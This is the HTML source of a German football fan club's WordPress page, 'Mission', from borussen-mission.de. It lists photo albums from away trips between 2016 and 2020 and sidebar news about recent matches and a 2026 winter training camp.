<link rel="https://api.w.org/" href="http://borussen-mission.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://borussen-mission.de/wp-json/wp/v2/pages/97" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://borussen-mission.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://borussen-mission.de/mission" />
<link rel='shortlink' href='http://borussen-mission.de/?p=97' />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="wp-singular page-template-default page page-id-97 custom-background wp-custom-logo wp-embed-responsive wp-theme-colormag right-sidebar wide dark-skin">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			Sonntag, Januar 25, 2026		</div>

		
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="http://borussen-mission.de/" class="custom-logo-link" rel="home"><img width="95" height="100" src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_immerueberall-e1608997776851.gif" class="custom-logo" alt="Borussen-Mission" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="http://borussen-mission.de/" title="Borussen-Mission" rel="home">Borussen-Mission</a>
							</h3>
						
													<p id="site-description">
								immer überall							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="colormag_728x90_advertisement_widget-5" class="widget widget_728x90_advertisement clearfix">
		<div class="advertisement_728x90">
			<div class="advertisement-content"><img src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_banner.jpg" width="728" height="90" alt=""></div>		</div>

		</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="http://borussen-mission.de/"
						   title="Borussen-Mission"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
													<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="http://borussen-mission.de/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Suchen"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-saison" class="menu"><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9445"><a href="http://borussen-mission.de/eroeffnung-der-hans-meyer-arena-in-guesten-24-01-2011">Besondere Momente</a></li>
<li id="menu-item-30515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30515"><a href="http://borussen-mission.de/category/fussballturniere">Fußballturniere</a></li>
<li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9449"><a href="http://borussen-mission.de/kutterrudern-in-aken-auf-der-elbe">Kutterrudern</a></li>
<li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9444"><a href="http://borussen-mission.de/mitglieder">Mitglieder</a></li>
<li id="menu-item-18254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18254"><a href="http://borussen-mission.de/baumpatenschaft-pyramiden-eiche-im-tierpark-dessau">Patenschaften</a></li>
<li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9448"><a href="http://borussen-mission.de/raute-ueberall">Raute überall</a></li>
<li id="menu-item-31485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31485"><a href="http://borussen-mission.de/category/saison/saison-2024-25">Saison 2024/25</a></li>
<li id="menu-item-30818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30818"><a href="http://borussen-mission.de/category/saison/saison-2023-24">Saison 2023/24</a></li>
<li id="menu-item-29246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29246"><a href="http://borussen-mission.de/category/saison/saison-2022-23">Saison 2022/23</a></li>
<li id="menu-item-30819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30819"><a href="http://borussen-mission.de/category/saison/sasion-2021-22">Saison 2021/22</a></li>
<li id="menu-item-30836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30836"><a href="http://borussen-mission.de/category/saison/saison-2020-21">Saison 2020/21</a></li>
<li id="menu-item-30835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30835"><a href="http://borussen-mission.de/category/saison/saison-2019-20">Saison 2019/20</a></li>
<li id="menu-item-30834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30834"><a href="http://borussen-mission.de/category/saison/saison-2018-19">Saison 2018/19</a></li>
<li id="menu-item-30833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30833"><a href="http://borussen-mission.de/category/saison/saison-2017-18">Saison 2017/18</a></li>
<li id="menu-item-30832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30832"><a href="http://borussen-mission.de/category/saison/saison-2016-17">Saison 2016/17</a></li>
<li id="menu-item-30831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30831"><a href="http://borussen-mission.de/category/saison/saison-2015-16">Saison 2015/16</a></li>
<li id="menu-item-30830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30830"><a href="http://borussen-mission.de/category/saison/saison-2014-15">Saison 2014/15</a></li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="http://borussen-mission.de/category/saison/saison-2013-14">Saison 2013/14</a></li>
<li id="menu-item-30828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30828"><a href="http://borussen-mission.de/category/saison/saison-2012-13">Saison 2012/13</a></li>
<li id="menu-item-30827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30827"><a href="http://borussen-mission.de/category/saison/saison-2011-12">Saison 2011/12</a></li>
<li id="menu-item-30826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30826"><a href="http://borussen-mission.de/category/saison/saison-2010-11">Saison 2010/11</a></li>
<li id="menu-item-30825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30825"><a href="http://borussen-mission.de/category/saison/saison-2009-10">Saison 2009/10</a></li>
<li id="menu-item-30824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30824"><a href="http://borussen-mission.de/category/saison/saison-2008-09">Saison 2008/09</a></li>
<li id="menu-item-30823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30823"><a href="http://borussen-mission.de/category/saison/saison-2007-08">Saison 2007/08</a></li>
<li id="menu-item-30822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30822"><a href="http://borussen-mission.de/category/saison/saison-2006-07">Saison 2006/07</a></li>
<li id="menu-item-30821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30821"><a href="http://borussen-mission.de/category/saison/saison-2005-06">Saison 2005/06</a></li>
<li id="menu-item-30820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30820"><a href="http://borussen-mission.de/category/saison/saison-2004-05">Saison 2004/05</a></li>
<li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9446"><a href="http://borussen-mission.de/trainingslager">Trainingslager</a></li>
<li id="menu-item-26903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26903"><a href="http://borussen-mission.de/category/weisweilerelf">Weisweilerelf</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">
			
<article id="post-97" class="post-97 page type-page status-publish hentry">
	
	
	<header class="entry-header">
					<h1 class="entry-title">
				Mission			</h1>
			</header>

	<div class="entry-content clearfix">
		<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://borussen-mission.de/invasion-bei-den-pillendrehern-20-am-10-03-2018">Invasion bei den Pillendrehern (2:0) am 10.03.2018</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://borussen-mission.de/cl-invasion-bei-celtic-glasgow-02-am-19-10-2016">CL-Invasion bei Celtic Glasgow (0:2) am 19.10.2016</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://borussen-mission.de/invasion-am-millerntor-auf-st-pauli-03-am-25-09-2007">Invasion am Millerntor auf St.Pauli (0:3) am 25.09.2007</a></li>
</ul>


	<div class="ngg-albumoverview default-view">
					<div class="ngg-album-compact">
				<div class="ngg-album-compactbox">
					<div class="ngg-album-link">
																					<a title='2016-10-22 Mission in München' href='http://borussen-mission.de/mission/nggallery/album/2016-10-22-mission-in-muenchen'>
									<img class="Thumb"
										alt="2016-10-22 Mission in München"
										src="http://borussen-mission.de/wp-content/gallery/2016-10-22-mission-in-muenchen/cache/IMG-20160430-WA0001.jpg-nggid03552-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg"/>
								</a>
																		</div>
				</div>
								<h4>
					<a class='ngg-album-desc' 
					title='2016-10-22 Mission in München' href='http://borussen-mission.de/mission/nggallery/album/2016-10-22-mission-in-muenchen'style="max-width: 260px"					>
						2016-10-22 Mission in München					</a>
				</h4>
				<p class="ngg-album-gallery-image-counter">
											<strong>8</strong>&nbsp;Fotos									</p>
			</div>
					<div class="ngg-album-compact">
				<div class="ngg-album-compactbox">
					<div class="ngg-album-link">
																					<a title='2017-02-07-DFB-Pokal in Fürth' href='http://borussen-mission.de/mission/nggallery/album/2017-02-07-dfb-pokal-in-fuerth'>
									<img class="Thumb"
										alt="2017-02-07-DFB-Pokal in Fürth"
										src="http://borussen-mission.de/wp-content/gallery/2017-02-07-dfb-pokal-in-fuerth/cache/2017-02-07_Fuerth-1114.JPG-nggid046308-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.JPG"/>
								</a>
																		</div>
				</div>
								<h4>
					<a class='ngg-album-desc' 
					title='2017-02-07-DFB-Pokal in Fürth' href='http://borussen-mission.de/mission/nggallery/album/2017-02-07-dfb-pokal-in-fuerth'style="max-width: 260px"					>
						2017-02-07-DFB-Pokal in Fürth					</a>
				</h4>
				<p class="ngg-album-gallery-image-counter">
											<strong>56</strong>&nbsp;Fotos									</p>
			</div>
					<div class="ngg-album-compact">
				<div class="ngg-album-compactbox">
					<div class="ngg-album-link">
																					<a title='2017-02-23-EL beim AC Florenz' href='http://borussen-mission.de/mission/nggallery/album/2017-02-23-el-beim-ac-florenz'>
									<img class="Thumb"
										alt="2017-02-23-EL beim AC Florenz"
										src="http://borussen-mission.de/wp-content/gallery/2017-02-23-el-beim-ac-florenz/cache/2016-17-ZR-EL-Florenz-1.jpg-nggid03666-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg"/>
								</a>
																		</div>
				</div>
								<h4>
					<a class='ngg-album-desc' 
					title='2017-02-23-EL beim AC Florenz' href='http://borussen-mission.de/mission/nggallery/album/2017-02-23-el-beim-ac-florenz'style="max-width: 260px"					>
						2017-02-23-EL beim AC Florenz					</a>
				</h4>
				<p class="ngg-album-gallery-image-counter">
											<strong>191</strong>&nbsp;Fotos									</p>
			</div>
					<div class="ngg-album-compact">
				<div class="ngg-album-compactbox">
					<div class="ngg-album-link">
																					<a title='2019-10-03 Mission in Istanbul ' href='http://borussen-mission.de/mission/nggallery/album/2019-10-03-mission-in-istanbul'>
									<img class="Thumb"
										alt="2019-10-03 Mission in Istanbul "
										src="http://borussen-mission.de/wp-content/gallery/2019-10-03/cache/2019-10-Basaksehir-1111.jpg-nggid041341-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg"/>
								</a>
																		</div>
				</div>
								<h4>
					<a class='ngg-album-desc' 
					title='2019-10-03 Mission in Istanbul ' href='http://borussen-mission.de/mission/nggallery/album/2019-10-03-mission-in-istanbul'style="max-width: 260px"					>
						2019-10-03 Mission in Istanbul 					</a>
				</h4>
				<p class="ngg-album-gallery-image-counter">
											<strong>18</strong>&nbsp;Fotos									</p>
			</div>
					<div class="ngg-album-compact">
				<div class="ngg-album-compactbox">
					<div class="ngg-album-link">
																					<a title='2019-10-24 Mission bei Roma' href='http://borussen-mission.de/mission/nggallery/album/2019-10-24-mission-bei-roma'>
									<img class="Thumb"
										alt="2019-10-24 Mission bei Roma"
										src="http://borussen-mission.de/wp-content/gallery/2019-10-24/cache/2019-10-AS-Rom-1114.jpg-nggid041107-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg"/>
								</a>
																		</div>
				</div>
								<h4>
					<a class='ngg-album-desc' 
					title='2019-10-24 Mission bei Roma' href='http://borussen-mission.de/mission/nggallery/album/2019-10-24-mission-bei-roma'style="max-width: 260px"					>
						2019-10-24 Mission bei Roma					</a>
				</h4>
				<p class="ngg-album-gallery-image-counter">
											<strong>150</strong>&nbsp;Fotos									</p>
			</div>
					<div class="ngg-album-compact">
				<div class="ngg-album-compactbox">
					<div class="ngg-album-link">
																					<a title='2019-11-23 Mission bei Union' href='http://borussen-mission.de/mission/nggallery/album/2019-11-23-mission-bei-union'>
									<img class="Thumb"
										alt="2019-11-23 Mission bei Union"
										src="http://borussen-mission.de/wp-content/gallery/2019-11-23/cache/2019-11-23-bei-eisern-union-1113.jpg-nggid03354-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg"/>
								</a>
																		</div>
				</div>
								<h4>
					<a class='ngg-album-desc' 
					title='2019-11-23 Mission bei Union' href='http://borussen-mission.de/mission/nggallery/album/2019-11-23-mission-bei-union'style="max-width: 260px"					>
						2019-11-23 Mission bei Union					</a>
				</h4>
				<p class="ngg-album-gallery-image-counter">
											<strong>99</strong>&nbsp;Fotos									</p>
			</div>
					<div class="ngg-album-compact">
				<div class="ngg-album-compactbox">
					<div class="ngg-album-link">
																					<a title='2019-11-28 Mission bei Wolfsberg' href='http://borussen-mission.de/mission/nggallery/album/2019-11-28-mission-bei-wolfsberg'>
									<img class="Thumb"
										alt="2019-11-28 Mission bei Wolfsberg"
										src="http://borussen-mission.de/wp-content/gallery/2019-11-28/cache/2019-11-wolfsberg-ac-1111.jpg-nggid03324-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg"/>
								</a>
																		</div>
				</div>
								<h4>
					<a class='ngg-album-desc' 
					title='2019-11-28 Mission bei Wolfsberg' href='http://borussen-mission.de/mission/nggallery/album/2019-11-28-mission-bei-wolfsberg'style="max-width: 260px"					>
						2019-11-28 Mission bei Wolfsberg					</a>
				</h4>
				<p class="ngg-album-gallery-image-counter">
											<strong>30</strong>&nbsp;Fotos									</p>
			</div>
					<div class="ngg-album-compact">
				<div class="ngg-album-compactbox">
					<div class="ngg-album-link">
																					<a title='2019-12-21 Mission bei Herta' href='http://borussen-mission.de/mission/nggallery/album/2019-12-21-mission-bei-herta'>
									<img class="Thumb"
										alt="2019-12-21 Mission bei Herta"
										src="http://borussen-mission.de/wp-content/gallery/2019-12-21/cache/2019-12-21-bei-hertha-berlin-1111.jpg-nggid0211-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg"/>
								</a>
																		</div>
				</div>
								<h4>
					<a class='ngg-album-desc' 
					title='2019-12-21 Mission bei Herta' href='http://borussen-mission.de/mission/nggallery/album/2019-12-21-mission-bei-herta'style="max-width: 260px"					>
						2019-12-21 Mission bei Herta					</a>
				</h4>
				<p class="ngg-album-gallery-image-counter">
											<strong>64</strong>&nbsp;Fotos									</p>
			</div>
					<div class="ngg-album-compact">
				<div class="ngg-album-compactbox">
					<div class="ngg-album-link">
																								</div>
				</div>
								<h4>
					<a class='ngg-album-desc' 
					title='2020-02-01 Mission in Leipzig' href='http://borussen-mission.de/mission/nggallery/album/2020-02-01-mission-in-leipzig'style="max-width: 260px"					>
						2020-02-01 Mission in Leipzig					</a>
				</h4>
				<p class="ngg-album-gallery-image-counter">
											<strong>67</strong>&nbsp;Fotos									</p>
			</div>
					<div class="ngg-album-compact">
				<div class="ngg-album-compactbox">
					<div class="ngg-album-link">
																					<a title='2020-02-15 Mission in Düsseldorf' href='http://borussen-mission.de/mission/nggallery/album/2020-02-15-mission-in-duesseldorf'>
									<img class="Thumb"
										alt="2020-02-15 Mission in Düsseldorf"
										src="http://borussen-mission.de/wp-content/gallery/2020-02-15/cache/2020-02-15-bei-dusseldorf-1115.jpg-nggid019-ngg0dyn-240x160x100-00f0w010c011r110f110r010t010.jpg"/>
								</a>
																		</div>
				</div>
								<h4>
					<a class='ngg-album-desc' 
					title='2020-02-15 Mission in Düsseldorf' href='http://borussen-mission.de/mission/nggallery/album/2020-02-15-mission-in-duesseldorf'style="max-width: 260px"					>
						2020-02-15 Mission in Düsseldorf					</a>
				</h4>
				<p class="ngg-album-gallery-image-counter">
											<strong>5</strong>&nbsp;Fotos									</p>
			</div>
				<br class="ngg-clear"/>
		<div class='ngg-clear'></div>	</div>

	</div>

	<div class="entry-footer">
			</div>

	</article>
		</div><!-- #content -->
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >NEWS</span></h3><div class="first-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager/wtl-2026"  rel="category tag">WTL 2026</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="Wintertrainingslager 2026 in Belek">
				Wintertrainingslager 2026 in Belek			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="8:59" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2026-01-06T08:59:38+01:00">6. Januar 2026</time><time class="updated" datetime="2026-01-20T13:33:51+01:00">20. Januar 2026</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Am 10.Dezember 2025 kam die Meldung, dass unsere Borussia kurzfristig ein Wintertrainingslager macht. Das letzte Trainingslager im Winter war vor</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Invasion in Heidenheim (0:3) am 22.11.2025" title="Invasion in Heidenheim (0:3) am 22.11.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025">
				Invasion in Heidenheim (0:3) am 22.11.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="21:48" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-22T21:48:54+01:00">22. November 2025</time><time class="updated" datetime="2025-12-09T11:29:33+01:00">9. Dezember 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/heimspiel-saison-2025-26"  rel="category tag">Heimspiel</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025">
				DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="13:09" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-28T13:09:04+01:00">28. Oktober 2025</time><time class="updated" datetime="2025-11-21T12:36:01+01:00">21. November 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025">
				DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="16:14" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-08-17T16:14:05+01:00">17. August 2025</time><time class="updated" datetime="2025-08-31T10:48:51+01:00">31. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sommertrainingslager 2025 in Rottach-Egern" title="Sommertrainingslager 2025 in Rottach-Egern" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager/stl-2025"  rel="category tag">STL 2025</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern">
				Sommertrainingslager 2025 in Rottach-Egern			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="12:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-07-26T12:55:17+01:00">26. Juli 2025</time><time class="updated" datetime="2025-08-06T05:35:57+01:00">6. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Heimspiel gegen die TSG (4:4) am 03.05.2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2024-25/heimspiel-saison-2024-25"  rel="category tag">Heimspiel</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025">
				Heimspiel gegen die TSG (4:4) am 03.05.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="9:08" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-05-03T09:08:45+01:00">3. Mai 2025</time><time class="updated" datetime="2025-05-19T16:37:57+01:00">19. Mai 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
